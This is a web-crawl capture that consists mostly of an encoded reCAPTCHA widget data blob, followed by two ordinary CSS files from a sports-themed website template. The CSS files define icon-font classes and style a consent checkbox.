OoVsOqJ2/DkHTDpwvCkjfDgMOFwr3CksOww7DCkz5ZDC4tTcKvw4/CsC16wqdPISPDuCfDn8OSwoLCi1jDt2nCtMKuw5HDncKaw5DDuw4MasOMQMKeJjDDsCXDrHHDicOGTgXCsxxswqFSw4bCqsKyBElVwroVw4PCo0rDj33DgRbDlcOFXA/[base64]/F2jDrMKkw6UbY8KlRXLCnDlFw7/Dr8OjEMK2wqxdWcK5w75cVsO4w4MEE8KvZMOvOA5NwozCuxjDisOPNcKOwpjCo8O5wqR0w4DCsGPDn8Ogw5XDhWnDiMKzwotHw67Dj0Bnw6kjM2bDoMOFwqXDvhZPfcK7e8O0NSI+fHLCi8Kwwr/CscKqw6wIwofDi8OLEzMcwrzDqkHCmsKPwqQWJ8KgwpbDqMKkKgXDocK5SnXCiSAnwr3CuRwKw5JtwqIsw5QAw6/DgMOJRcKKw6hIMhMyQcOQw69MwoEjITpHQR/DjFXDt1l6w5zDox1qEF4Ow5NYw5DDrMOkN8KJw6LCusKoJ8OkN8OgwogJw7PCh1RswoNewoRYEMOFwpPDhsOEPkDCq8OMwpYCL8O4wrjDl8KUCcOfw7RuazDDhX4mw4jCrQPDlMO4PsOHHwZfw4/[base64]/[base64]/w5INTVbCu8KXwr1owoEtwqrDv8Kfw5cwwqxDwrbDtMKiwqXCtkfDk8KTdQlFJFxzwqJewr0sc8Ouw7/DkHEFNgzDtMKgwpRmw6sJQsKzwrRtXHzCswZSwp8LwrHCgCPDui0wwofDj2rCgSPCgcO2w7ZkFV0Aw79BFsK8WcKhw5XCk2fCmxzDjinCj8Ouw7/Dp8K4QMOyFcOdw6xDwpM4MyUVYcOkTMOqwqsKJA1mLgt8ZMKYHU9WaxLDscKPwosOwpAkO0rDh8OcWcKEE8KBw67CtsKJMAY1wrfCiyYLwqAeLsObDcKuwqvDu3vDqsOKKsKsw7BEZTnDkcO+w7h/w6MSw4/[base64]/DcKGw6LCiBfCjjoXEsO0w4MMGnIRAcOJD8KaOTPDmQXCjxs/wo/CjX94w4DDnABrw4PClDEmBBguUWfClMKwJClbSMKZYAgIwqhsDy83QH5/FEgUw5fChcKhwqbDoS/Coi53w6Uiw5bCkwLCp8Kaw7htCgAOesKew4nDskU2w47CtMKbe07DhcOkBMKtwqkPwqvDik8odhgWDXjCkX9aDcOywrchw45Uwp5rwqbCmMKew5x6cG4QW8KKwpNBV8Kqd8OBJjTDk2khw5nCsHfDhMKRVE/[base64]/LcOEAsOdw5N/wpPDgzjDpzsWw4/[base64]/CjRzDozQUE8O/wrzCocKuwpPDr8Oiw67CscKqwprCn8OHwpRUw7MwLMOkWsOJw6xPw7HDrwhbLF4RFsO7FjRtY8KKKgXDpSA8c2gow4fCvcOKw6LCrsKJQ8OEWsOTUFBMwpp4wp3Ci3BhYsOVW3jDmCjCtMKiITDCiMKJK8KMcipvCcOCPcO5A37DkA9iwrA9wpV/VsOjw4vClMODwoHCpcOtw50Hwrs7wofCg2PCmMOowpjCjC7Cn8OvwpcoZMKrFirCq8O6JsKKQMORwoLChjbCrcKcasKlBV11w4PDt8KBwoxCOMKKw7/ClTrDicOMG8Ktw542w5XCicOGwoTCvRISw4YMw4bDu8O4GMK3w7vCrcKCZMODcipfw6cDwrBewrjDiwTCnsOUER8uwrjDmcKIXw8Fw67CtcK4w4V7wpLCnsO6w5LDripvcVrDiQ8wwo/CmcKhDzHDqMOJD8KsQcOwwpbDvzlRwprCpwg2Sk3DrsO6V0cOcgljwppUw450E8OVScK5dHsnKhHDuMKkUzsUwpEow4VkS8OPehkYwpTDqj5gw6LCoTh8wpXCssKXbhN0aUUkEztCworDkMOKwptow6/DjkjDvsO/H8K3FQrDs8KPe8KLwp7ClRzCocKLTsK2TlLCoD3Dr8OREy3CmzzDosKWUsK1d1U3RWVJJFLCjcKNw5EowpJ8IlNAw7jCm8K0w5PDj8Kww5HCrgM+Y8OhJRzCmipmw5vCg8OvRMOBwp/DgTbDlsKpwoh5HsK3wovCsMOmQQQjcsKsw4PConsuT2lGw6vCkcK/w6MXYTPCn8Ktw4HDgcK3w6/Coh4Hw7lAw5XDhx/DjMOmP1R1OzIAwrp6IsKTwootI2vDh8OPw5rDi1QkN8KUCsK5w40qwr9hKMK7N3rCmx4Bf8KTw59ewrVAcVtVw4BPSW3DsRfDt8KhwoZUCsKKXH/DicOUw7vCoynCv8OQw7LCh8O9GMKifE/Dt8K5w5bCrUQMWV/Col3CnRPCoMKhdnsqVMK1G8KKPVIKMhUMw74YVxPCnTd5FyNrGcO8ZRPCicO8wpfDuTo5XsKOTyzCmUfDhcKhIDVswoZdanTCi31ow4XDrxXDjMKXXCvCssKcw5s8BcOBAsOyfUzCtwUXw4DDqgXCpcKjw53DgsKnNm1vwoJPw5IGMcK6L8KiwpLDpktEw6fCuS1Uw4/DgH3CmVoFwrIEfsOdYcKhwr0YAC7Dji41BcK3I1LCoMK9w4IawpBowrYKworDk8OTw6/CuljCilN7X8OFVEdkXWDDhWFbwpDCjSfCrcOuI0Qhw7UjeGRgwobDlMONK0vCikAsWcOpMcODDMKqW8OZwpBqwpvCrAw7BUPDsFDDt3/ClkVJRMKhw58eFMORJEBUwpDDuMOnBFRIVcOZfcOewpfCpHzDlxlwNSB2woHCoBbDnlLDiy0qJzBmw5PCl3fDr8Oyw7Anw7VXf3Epwq0WDD5rLMKUwo4Jw5svw71owpvDosKKw4/[base64]/w4QkAmTDt0ouAcOzwp/DhXXChD5/w5jCiQ7CncOEw6DDhBVuRyNyScOQwrEJTsKCwrTCr8O5woDDlAB/w6VrUgFVJcKUwojCvSo1IMKnwqbCggN9DXHDjCsQTMKkFsKAFELDocOKN8KgwoslwrfDlBXDoVREeitBLWTDu8OKDVTDlMK2H8OMIGRGasKew61uS8Ktw6hfw7vCgR3Cn8OBZmPCmTzDnFbDpcKbwod0fMKrwqbDscOaPcOFw6jDiMOCwoFZwo/DtcOAJioSw6jCiXoESDnCgMOjFcOULSAgR8KZHMKvSEMAw6AMHB/CkBTDqHDCvsKAGcOSH8KUw4M5KE9tw6hoEcOuexYnSW/CvMOrw60wEGRIwoVwwr7Dh2PDhcOZw5bDpmITMzEPUnFRw6xFwq5Hw6cCBsKVeMOUcMO1f0oFdwvDoWcXUMO0Hgk2wrTDtAM3wqzCl2rCtTLChMKiw6LCpMKWCsOFHMOsaVfDgi/CmcO7w4nCiMK0MVbDvsO5CsK8w5vDi2DCsMOmEcKtNBJTNV5mEsKbwofDqUjCp8O6UcO2w7jCgBHDkcO2w4smwoULw4oVJsKpCCbDpcKDw4vCjMOjw5gew7RiAz7CsWE1bsOWwr3CrWjCn8OdScKnNMK/w4c8wr7DlyPDkA59RcKmR8OgP0h2QcKPf8OiwoQSNcOTB2fDj8Kew4vDjMKRb2HDnU4RR8K3K1/DlsOSw4gDw5VkIjNZYsK7J8Orw7TCpMOVwrbCrsO7w4jDkl/DqMK8wqNhPjnCtGHCm8K9NsOuw47Dkjhow4vDtGYLwrzCuFDDhCx9VMOJwqJdw4hfw53CqsKqw5/CunNcdCDDqMK+b0dLJMOfw6c9T3zCmsOdwrbCoxVRw605Yl84wo8Ow6HCrMKzwogZwpbCo8ODwq4rwqBnw65NBxzDtVBJIR5lw6IERzVeIcK0wp/DmAhxZl8owq7CgsKnFQAKPFUEwrjDscK9w63DrcO4w74Ow6DDpcKawpdwUsKGw53DqcKxwrXDkwxlw5vDg8KgWcOgM8K4w6fDusOGK8OQVChDZDDDrCIew6I8wqXDjFDDphbCjsOsw4LCsjHDicKPSgnDtEhawqYJHcO0CGLDomTCmn1mGcOGNmXDsh0/wpPCqT0Mw4/CqlHDvlMzwrRecgIswp4cwoRpSCjCsiJMU8Omw7sBwpvDpMKoJMOcbcKcw4TDiMKYAm9sw7/[base64]/[base64]/[base64]/DswLDssO2MF1Vw6LDkMOEw7/CnCfCg8K5c8OIw5kbwqQSYmtrVMOrwrHDgMO/wqzDmMOwNMKIMyDCmwIEwrjCrMO1acKzwqsyw5oFJMOqw7REaUDCo8OswqlJYMKzMRzDsMO0CHpwV3Q0HUTCpnhQPmrDnMKyL0BXTcOBUsKsw5zCgkLDr8OXw6U7w4bChw/Co8K1SF3CgcOQGMKPD3rCmn7CnRd/w7l7w5VVwrbCkmbDlcK/[base64]/CjcKHwpc0dCcVwrpmcy3DvMOIw6NgEAjDoRnCgsKbwqpNYxgtw6PCugcYwqE/Ai/DjMKUwpvCnndUw55iwp/DvBLDsAc+w7/DhDPCmsKXw7wHQ8KuwojDrF/Co0vDocKhwrgPcUsaw50YwowAe8O6H8OIwrvCtyTDlk7CtMK6ZwlFdMKpwqzChMO4wrXDpcKqeh8bRDPCkSfDtsKkZnEJdcO1ecOmw5rDi8OQNcOAw4UKYcOOwqBECcO6wqfDiBpjw7TDsMKDRcOaw74zw5Nlw6fCgMOpb8KbwoxOw7/DmcO6LWnDoHtzw4DClcOxSAPCnifCgMKuHcO2LijDgMKUdMOXWVEjwoQ5SMKEfno4wqUadD4lwqEYwoQUD8KkLcOyw7Bob1nDsWDCnxg0wp7DqsK3wo93IsKWw4nDpV/DqG/CjyVTLsOzwqTCkwXDocOBHcKLBcKuw4kNwq5qM0JCb0rDssKgTzrDm8OQw5fCt8OpBhYiZ8KnwqEcwpvCuF8EYwZIw6Y/[base64]/[base64]/[base64]/woRkO8Otw7TDl2zCi8Ozw7J3wqXDr8KyccKtYGjCi8Oaw5PCgcOESMOPw5vCvcKPw4AvwpRgwrYrwqvDisOYw4s7wqjDrcKZw7LCiCUAOsOifcOiY1bDgU8uw63CpnYJw5TDsG1Mw4QYw7zCjwfCuX0eFcOJwqx6BcKrM8OkLsOWw6skw6nDrR/[base64]/ccKdwrJdOENqKgZnIsKBWS1NSzrCohJ/Jz9MwqLCsinClMK+w5LDn8OJw5EzfDvCkMOBw74TXw3DucOVRxtWwr8fXEZrNMOrw7TDlMKTw4Nkwq8pXwDCtUdeNMK7w7V8Q8KGw7sCwoQsaMOUwowDFRsyw4ZIUMKPw7I/wp/[base64]/[base64]/DgxnCr8Orw43CqAhPdMOYwpt0PUBCcUvDr18Vd8Knw4hJwp0bTWXCoETCh0YVwpZ3w5XDtcKJwqDDhMOnLAxewpQTeMKDOVBKC17DlmNPclVQwpM3f3tkcHVTZHNJAg83w7QhCkLCjcOWVcOvwqLDnA/[base64]/Dj8OGZ8OhaFU2BMODCB1bwrHCksKOwr5VecK0BWrCsCXCjS7CnsKxSAMWYMKgw5TCqgfDo8Onw7TCiTwRXEvDk8Kkw6XCrcKswoPCtktYwo/[base64]/Cs8OrKjTDhwR4V0nDjnQvOC15Q13CsVN/[base64]/[base64]/CmsKLwqxGw4bCsUXDosOJwolSNwDCkcKQYHfDmnswaB/CscO1N8KkHsOiw5ZZG8KVw4Ayb2h4OQ7Dvg4yRUcHw7VycwwhWjtyTTo6w59sw40kwqoLwpnDoh4Zw44uw41yXsOOw4QPNcKYLcObw595w7YMalpVwqA0DcKKw49Jw7jDm3NWw61xTsOsfDBiwoHCvsOqD8OdwokgFSlbPMKGNW3Dsx5YwrTDsMKhBnbCnz/CtsOUAMKWXcKmWsK0wrvCg1MywogfwqXDu37Ct8OJKsOCwrrDsMOkw5ozwrtSw7I9Ki/[base64]/CjHHCssKEw6TDp8OBDcKAYcORwopPAMOidMOye13Cp8Ktw63DmRbCvsKmwo0NwqfCsMKWwoXCkXN6wrLDpsOiGcOZdsOAKcOCLsOaw4R/wqLCrsO7w6nCssOGw4DDo8OrM8Knw5Alw6pORcKKw6Mjw5/DrT4cHHYvw7sAwq96Vlp8fcO4w4XCqMO4w7jDmgvCnlpnD8OEWcKBa8Krw6jDnMOtVBbDvk1eOzDDjcKyMsO1f3sFeMOoHX3DvcOlL8KGwpDCvcOqNMKmw63DkUrDjGzClBnCvcO1w6vDu8K9MEM8Xm52QE/CqsOYw4LDs8KTwqbDlcKIRsKvC2owIWJpwpkBe8KYNB3DrMK3wr8Hw7nCn3ZOwofCjsKhwrfDknjDmcOfw77CssODw6NAw5RAHMKPw43DkMKrLMK8a8OKwr3DocOxMkPDuwHDkHTDo8Ouw7tdWUJYUMK0wpE5cMOBwqrDlMOKcgHCocOWUcO/w7rCtcKbEMKBNioaQijCicOhWsKkYVlhw5PCgxQ5FcOdLSF0wr7DlsOUbl/Cj8K0w5VxMcKlb8Opwqtgw7F+Q8Ouw6w1CSp2RxJ0UX/CjMKXDMKDbwfDkMKwCsKja3gPwrLChcOBWsOiS1DDkMObw4ZhU8KXw5VVw7gPaTxFEcOoInzCgzvDpcOTE8OudSHDpMOxw7FBw58cw7TDlcOcwr3CulVbwpUEwpEOSsKrCMKXSxQaBcKvwr/CoCVRbWDDhcK0dHJXN8KFczE/wqocfQTDncKtL8KiBizDpk7DrlsRC8KLwoQgU1YsO1/CocK6HS7CucOuwpRnIcK/wobDucO4d8OqTMOMwpPCqsOLwrjDvzpUw6LCrMKBTMKdc8KIc8OyKn3CjjbDnMKXDcKSB3wiw516wojCjhPCozMRA8KTEVHCgBYrwqAoSWDDhyfDul3CtzzCqsO8w4jDrcORwqLCnDvDnVfDgsOSwpF2PMKqw5MWw6jCsRJIwoNSHg/[base64]/w5HDqcOJw4/CnMK/QXJTIsKKfCB0wpDDtsK/wqXCp8KiH8KNNwBWQRsoaDlHaMOYaMK1wqPCmMKEwogkw4vDssONw55mMsKPVsKULcOtw7k3w7LCs8OqwqHCs8K4wr4YHhfCpE/Ck8OQVmTCosKGw5XDiiPDpkrCnsK/wqJ3OMOpCMO8w5vDnwXDrBQ7wo/DsMK5dMOZw5zDk8OOw7x9OsOzw7DCpMKRGsO3woANNsKkd1zCkcKewpbDhmUUw5PCs8KvYl/CrCbDpcKWwpg3w4QDbcKWw7Z8J8O1YRDCl8KDGRvCqG7CnylHVsOoQ2XDr1zChBvCi03CmVvCq0YOVMOJZsKLwoHCgsKNwqHDgwnDpnHCu0LCtsK/[base64]/Dt8OVNcKIw59xw47CsMKZaMKLw4bDsBBgVCzDpTHDhMK/PcKyVcO6FCh2w7Afw5TDqXsBwqPDtV5LRsKkM2bCqMOOLsORZUpvF8Odw7tBwqVgw47DvT3Cghtqw5ZqQAHCucK/w4/DvcKBw5sQShVdwroxwpTCu8OKwpUlw7AmwrTCrRwLw4JHw7tlw70kw6ZRw6TCpMKQFmvCvnotwq9JdEYTwpzChcO3KMKdAUHDqMKqVsKdwrfDmsOjI8KUw6/[base64]/DnnDDglRdwpzCjUZ/w5rCl8K+SHdhw63Cu8K6w7Uew6czw7JuDcO/wpjCsnHDtH/CuSJIwrXDtj3ClMKrwqNJwqFqfsOhw63CgsKcw4ZPw48awoXDlj/Cg0YReBHDjMKXw7XCnMOGLsOOw63CoWHDpcOjM8KKGH18wpbDsMOVYkgDfMOBVCsBw6gFw6Ahw4cPSMO1TknDsMK9wqFIUMK/e2ptw4AiwpXCjy5TVcOSJmbCisKnFXTCnsKfEjhfwpFrw6JPIsKkwqvClsO5KcKELw8Owq/DrsKEw49QL8K0wqt8woLDonwkR8OZWnHDvcK0XVfDh0PCpnDCmcKbwoHCusKbKjbDkMO7CQlEwosDDCdXw7gGSDjCoB/DsxgONMOKe8Kqw67DnhvDtMOcw4rClFfDrmjDgVPCu8K5w6Zlw6MaXkcROsK3wpLClC/CvcOwwonCqyRyBFB7ZRHDmmt0w7vDsCZCwpZ1D3zCocKvw6rDtcK/VHfCiDzCmcKXOsKpIHgMwq/CtcOLwrjCtixtH8OtdcOuwp/CpzHCohnCtWDDgR7Chis8IMKjMEZ8ZFUAwoRZJsOLw5cBFsKqUy9lf0rDglvCk8KaFFrCggYgYMKuN03CtsOLCWrCtsOyEMKZOx8Nw6nDucKiTTHCv8KobmPDlwEdwqFNw6BPwrAYw4QPwpUheVTDhm7DgMOjPCNSEELCu8K6wpUlMFHCncO7ah/CmWbDlcKcC8KbIMOuKMObw65GwovDuWLCgDDDmBYrwrDChMOnVV1twoBpdMOFF8O/wrhMQsOfB3wWZUd9w5QLShjDkDLCssOXKUXCusOOw4XCmcKyKjkDwrXCksOXw4rCllnCpFg/[base64]/DrsKQwrQ2EMKew7vCoyQfJ3DCvhd3FUHDo2Qxw5jCksKFw4RrVRYTAcOCw53DgMOFbsKvw6ZywrcOS8Otwq4VYMKLCGodI3RjwqPCt8OMwrPCnsOiMRIDwoIJdcKJQiDCiEHCu8K3w5QgEHF+wrd7w7drOcK+NMO/w5whYVRHaSrDjsO6f8ORXsKCM8O+w6EQwqYXwqDCtsKvw7AOB0jCkcOVw7MpITzDtcOCwrPCn8OXw644w6ZJAgvDhy3CrGbDl8O/w5HCqjcrTsKlwoLDhXBLFxfCun8gw7lnDMKkT1xUS3HDr3Fmw5NowrnDkyXDt3cZwoxtDmjCg3/CjsOJwq9YdmfDscKdwrHCl8Oqw7IiQ8O0UiLCi8OhGgI4w5gdVTpIbsOoN8KnOk/DhTICeGPCgnBIw4RZNXvDq8KjK8O+woHDvmnCjMKzw5nCvcKqZj8ewpbCp8KDwodJwq1vLsKtFcK3b8O0w6x/wqrDoi7Dq8OtERLCuGjCoMKwZRvDhMOeQsOxw5XCv8OlwrAtwoMAYGzCpcK7OSIywpHClgTDrnPDgk4RCCxRwobColY9HkfDl0vDhsODcT13wrJ6HSoMcsKHRMOtPVfCmXDDtsO0w6ALwodUe3Brw6Eiw47Cky/Cl389M8OELX8UwpJ0Y8OabcOnwrbCng1gwosWw7/[base64]/w5dKenfCmylWw55ewpNTw5UhVz/Dk2zDtcKow4vCtsOLwr3Ds07DlMKywplTw7o6w4IneMOhYcOgTcOPKRXCisONwo/DhAHCssKjwoMuw4/Cs3fDhcKTwpLDhcO4woHCvcOKRMONCMKAVhkhw4ckwodvT3bDlkvCrDzDvMO8woEgP8O4cUNJwocgWcKUOzAOwpvCnMKMw5fDg8K3w5EQHsOvw7vDlVvCk8O/AMK3bBXCtsKLQX7Cr8KJw7t8wpvCjsO3wr4eLXrCv8K1QHsQw6HCjBBsw4vDjwJ5cHYCw6lWwrZsSMO8CzPCqQzDj8K9wrXClgZHw5DDicKLw6DCmsOlbcOjfV3ClMOQwrDCnsOBw4Rgw6bCmAMkS0FUwofCvcOhEUNlB8K/wqRLbRjDsMOsEh7CmmlhwoQcwoJNw41JHikxw6LDqcKwbgDDvBUTwqrCvBVAQ8KQw6HCtcKsw4x+w41ZU8OGMH7Cvj/DhxM5F8Kkw7Qow67DoAVvw4J8S8Khw5zCocKVCSHCvmxZwo3CvHFgwq9JU1nDoz7CjsKNw5rDgEHCgTfDrgZ7dMKewp/CucKBwrPCogchw77DlMO5XgDDjMOZw4bCqcKLViUHwqLCtQgCHXAXw5DDr8ORwpPCrmJ0NTLDpT3DjcK7K8OeGTpRw6XDssO/LsKowoxBw5Y9w7bCqWLCvH1ZFQfDn8KMWcKZw58sw7/DuGPCmXcVw4vCrlDCq8OPYnobGEhiRETDkVFUwqnDr0nCqMOhw5LDiBnDgMK8RsKbwobDg8OhKcOUJxvDhjULZ8OwHx/[base64]/DgxzDtlPCgsOlKS9VZhs9w7jDlUwZwqPDg8OVw45OwoXCu8O+I3cDw5YzwqJ7I8OSPXLCiR7DrMKFNQxUH2HCkcKiJQbDrW4/[base64]/w5l5NcOZwrB6RMOLDzVafFAKUsK9w7nClS8NBsKIwoJhZsOpAcKHwqvDlno2w5nChsKdwopew7YVXcKWwqPClhHDh8Kxwq3DlsOccsK0SQ/DrRDCgSHDocKfwp7DqcOdw7dNwq8Kw7TCrmzCqcO+wrLDmVvDosK/PU8/wpg1w6VlTsKuwrsQf8KMw63DiDLDlCfDjjYhw55rwo3DgxfDlMKTasOTwqjCkcKTw7gbKUXDlwBGwrF3wpFDw5lTw6dxPMOzIR3ClcO4wprCtsKoZlZQw71xGzAJw4PDo0bCulJpRMKRLHnDuVPDo8KJwpfDqyIOw5PCvcKrw7IofcKRw7DDhx7DoBTDhwQAwqXCrk/DjSBXG8O5TcOowqXDkRnDp3zDocKEwq8owrt1WcOdw7o1wqgBRsOEw7sVKMKmCQNdGcKlCsK6Tl1Jw70Iw6XChsOwwpo4wrzCrBXCtjAXd0/CgCPDhMOlw454w53Cjz7CrG5hwobCu8KnwrPDqhAgwqTDnFTCq8OiesKMw7/[base64]/IcKeHhPCisKfVMKxwqJow4fCrCFVwrYeMXTDkRJiw78LPwNAYVnCv8KXwpjDo8KZWAdFwoDCgnsjbcO/LU5qwoUow5bCl0DClR/[base64]/Dj8K0QsO+w4vDpCDCisKGcBfCgENRw5lUwqlKw5heb8OSWFdSeGUHw74EdTLDn8KyHMOSwqfDjcK5woV0GzHDj07DhgRLJwzCsMOZPsKUw7QpesOvG8K1acKgw4w1cy80XD3ChcOCw70Ww7/DgsONwqwDw7Z7w5xZQcKTw6swBsKlw6QQWl/DiRcTHhDChQbCrAgow6DCtR7Do8K8w6/CsSU9XMKsZU0Wf8O4WsO9worDj8OTw4oPw67CqMOtUU3Dn298woPDiFJ+WMK5w5lyw6DCr2XCoXlbShUSw5TDvsOgw7xGwrkmw5fDocOyOC7DrsKwwpgKwooPOMOaaBDCmMOEwrnCjMO/wrnDukQqw7DDgBcQwr0XUjLCicO3DQQSQSwWIcOHRsOeFG1YH8KVw73DpUZKwrYoMmLDo1N8w5nCgXnDt8KGAFxRwq/[base64]/CisOcw7QcD1clB8KMe8K7PMKpZjwpw55Ow75DYcKPJ8OhB8OqIsO0w4x7woHCjsK1w7bDtiocG8KMw7kew5jDksKmwrkrw7wWbFI7VsKqw5BMw6pfcnHDl33Dm8K2FizDuMKVw6zCvyfCmQsPe2ozAkrDmUrCl8KFJgYYwqDCqcKoLCR/JsOAKgwFwqxKwopCYMOlwoXChgoqw5Z9FU7CsmDDr8KHwok4NcOsFMOYwqdEOz3DhMKDw5zDt8OOwrnDpsKBIDLDqMKgNsKqw5E/SVlcPxHCjcKPw4rDl8KEwoXDhDZcG1lHflXChcKJEcK1XMKcw7XCiMO6wrdRK8OXc8KpwpfDjMObw5DDggETFcOVHDcCY8Osw6UcOMK/[base64]/Cs1bCg2RBwrsfw6XCmMObFhJ2IEtMRsOdeMKIVcKEw5/[base64]/f8Ojw41awrbCiGfCkwHDm8K3NTPCpBjCpMO/NlDDjMOAw7XCgmNMO8O6XCXDlMOIacKKesKUw7MUwpxswoHCvcK9wpnDlsK6w5k5wojCq8KqwoLDpTfCp3tsEnlXYTkFw6hSOsK4wrpkwpvClEoDMizChk8Lw6RFwqpkw6/ChDnChHM9w6vCsGMnw57DnD3Ds05Hwqt9w6cBw68YeXzCocO0ZcOlwpnDqMOkwoNRw7Z6aA9ffjZgUlLCoxkFJcOPw6vDiDwvBwLDsRE7SsKFw7LDhsO/QcOXw6Zgw5gbwpXChTZ8w4RICUhuFw0GMsO5KMO3wqlwwonDr8K1wqp/McKjwoZrVMO+wo4NDjxGwpx7w6fDp8OZfMOEwpTDhcOAwr3CpcOPTxwPFwzDkjNyK8KOwofCkxjClD/DtB/DqMO2w7pwfH/DuG7Cq8KjPcOkwoADw6UEw6TDvMOpwq9FZRbDlTpVdjkiwonDgMK5BsO1wq3CrCFkwpYIExvDq8O5QsOECMKnecKBw53Ck3JJw4bCmsKowrxjwqnCp0vDhsKKa8O0w4ROwrLCmQTDhUZZaTHCnsKvw7pdSGzChWTDhcK8K2zDnB87CRvDoSbDu8Ovw5IyQjNnAMKtwp/DokcI\x22],null,[\x22conf\x22,null,\x226LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://xn----7sbeagw3a5co.xn--p1ai:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2266vF1EB7NMcqKbZvNo+NwEEZFZiW15ZYl4ShaVB7hUg\\u003d\x22,0,0,null,1,1768977577145,0,0,[172,33,69,126,130],null,[62],\x22RC-NuBB_N4BHXS_9g\x22,null,null,null,null,null,\x220dAFcWeA4p0iU6vfFP6mG8UD0zgTJj5V0s855phz45Hd8OIJidMHOdasD3QeIFMf5kDE-AgkahNXcrC7ANYqOFsU2x1rJtz3VonA\x22,1769060377313]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/fonts.css
body_size: 1201
content:
@font-face {font-family: 'icomoon';src:    url('../fonts/icomoon.eot');src:    url('../fonts/icomoon.eot#iefix') format('embedded-opentype'),url('../fonts/icomoon.ttf') format('truetype'),url('../fonts/icomoon.woff') format('woff'),url('../fonts/icomoon.svg#icomoon') format('svg');font-weight: normal;font-style: normal;}

[class^="icon-"], [class*=" icon-"], .l-header-info-time::before,.l-header-info-tel::before, .l-document-list a::before, .l-contact-info li::before, .slider-main-btn::before, .l-footer-block a:before, .visible-eye:before, .tab.tab-select:after {font-family: 'icomoon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

.icon-badminton:before {content: "\e900";}
.icon-basketball:before {content: "\e901";}
.icon-run_hurdles:before {content: "\e902";}
.icon-run:before {content: "\e903";}
.icon-baseball:before {content: "\e904";}
.icon-billiards:before {content: "\e905";}
.icon-ring:before {content: "\e906";}
.icon-bowling:before {content: "\e907";}
.icon-bars:before {content: "\e908";}
.icon-bike:before {content: "\e909";}
.icon-exercise_bike:before {content: "\e90a";}
.icon-water_polo:before {content: "\e90b";}
.icon-water_volleyball:before {content: "\e90c";}
.icon-volleyball:before {content: "\e90d";}
.icon-handball:before {content: "\e90e";}
.icon-gymnastics:before {content: "\e90f";}
.icon-gymnastics_rings:before {content: "\e910";}
.icon-rowing:before {content: "\e911";}
.icon-judo:before {content: "\e912";}
.icon-yoga:before {content: "\e913";}
.icon-karate:before {content: "\e914";}
.icon-horseback:before {content: "\e915";}
.icon-massage:before {content: "\e916";}
.icon-javelin_throwing:before {content: "\e917";}
.icon-ping_pong:before {content: "\e918";}
.icon-pilates:before {content: "\e919";}
.icon-swimming:before {content: "\e91a";}
.icon-diving:before {content: "\e91b";}
.icon-high_jump:before {content: "\e91c";}
.icon-long_jump:before {content: "\e91d";}
.icon-rugby:before {content: "\e91e";}
.icon-sauna:before {content: "\e91f";}
.icon-strength_training:before {content: "\e920";}
.icon-spa:before {content: "\e921";}
.icon-archery:before {content: "\e922";}
.icon-shooting:before {content: "\e923";}
.icon-stretching:before {content: "\e924";}
.icon-dancing:before {content: "\e925";}
.icon-tennis:before {content: "\e926";}
.icon-shot_put:before {content: "\e927";}
.icon-gym:before {content: "\e928";}
.icon-taekwondo:before {content: "\e929";}
.icon-weightlifting:before {content: "\e92a";}
.icon-horse_hand:before {content: "\e92b";}
.icon-fencing:before {content: "\e92c";}
.icon-football:before {content: "\e92d";}
.icon-hockey:before {content: "\e92e";}
.icon-chess:before {content: "\e92f";}
.icon-upper_body:before {content: "\e930";}

.icon-social-ok:before {content: "\e931";}
.icon-social-tw:before {content: "\e932";}
.icon-social-yt:before {content: "\e933";}
.icon-social-vk:before {content: "\e934";}
.icon-social-inst:before {content: "\e935";}
.icon-social-gplus:before {content: "\e936";}
.icon-social-fb:before {content: "\e937";}
.icon-left-chevron:before {content: "\e938";}
.icon-right-chevron:before, .l-footer-block a:before{content: "\e939";}
.icon-left-chevron_one:before, .slider-main-prev:before  {content: "\e93a";}
.icon-right-chevron_one:before, .slider-main-next:before {content: "\e93b";}
.icon-left-chevron_round:before {content: "\e93c";}
.icon-right-chevron_round:before {content: "\e93d";}
.icon-up-chevron_round:before {content: "\e93e";}
.icon-down-chevron_round:before, .tab.tab-select:after {content: "\e93f";}
.icon-clock:before,.l-header-info-time::before  {content: "\e940";}
.icon-dark-eye:before,.visible-eye:before {content: "\e941";}
.icon-download:before, .l-document-list a::before {content: "\e942";}
.icon-map-placeholder:before {content: "\e943";}
.icon-handphone:before,.l-header-info-tel::before {content: "\e944";}
.icon-phone:before {content: "\e945";}
.icon-mobile-phone:before {content: "\e946";}
.icon-email:before {content: "\e947";}

.icon-sports-balls:before {content: "\e948";}
.icon-group:before {content: "\e949";}
.icon-user1:before {content: "\e94a";}
.icon-user:before {content: "\e94b";}
.icon-class-reward:before {content: "\e94c";}
.icon-down-chevron:before {content: "\e94d";}
.icon-up-chevron:before {content: "\e94e";}

/*2.2.0*/

.l-header-info-email::before {content: "\e947";}
.icon-search:before {content: "\e94f";}
.icon-social-vk-color:before {content: "\e950";color: #4d739b;}
.icon-social-tw-color:before {content: "\e951";color: #00a5eb;}
.icon-social-fb-color:before {content: "\e952";color: #365596;}
.icon-social-ok-color:before {content: "\e953";color: #f6851f;}
.icon-social-yt-color:before {content: "\e954";color: #d63023;}
.icon-social-inst-color:before {content: "\e955";color: #507ea3;}
.icon-social-gplus-color:before {content: "\e956";color: #d8502f;}

/*2.5.0*/
.icon-star:before {content: "\e957";}

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/style.css
body_size: 404
content:
.mibok-consent-text{ white-space: pre-line;text-align: left;font-size: 13px;height: 270px;position: relative;}
label[for=iblock_consent]{display: inline-block;width: calc(100% - 27px);vertical-align: top;margin-left: 10px;font-size: .8rem;color: #fff;font-weight: normal;}
#iblock_consent{display: inline-block;width: 15px;height: 15px;margin-top:0;}
label[for=iblock_consent]:hover{cursor: pointer; text-decoration: underline;}
.btn-default.active, .btn-default:active, .btn-default:hover, .open>.dropdown-toggle.btn-default{color: #333;background-color: #efefef;border-color: #ccc;}
